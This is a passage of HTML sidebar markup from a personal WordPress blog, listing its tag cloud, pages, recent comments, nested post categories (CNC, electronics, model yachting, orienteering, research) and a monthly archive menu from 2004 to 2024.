	<li><a href="http://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="http://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="http://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="http://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="http://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="http://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="http://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="http://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="http://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="http://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="http://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="http://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="http://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="http://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="http://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="http://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="http://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="http://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="http://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="http://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="http://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="http://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="http://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="http://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="http://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="http://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="http://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="http://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="http://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="http://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="http://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="http://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="http://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="http://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="http://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="http://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="http://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="http://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="http://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="http://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="http://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="http://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="http://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="http://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="http://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='http://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='http://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='http://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='http://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
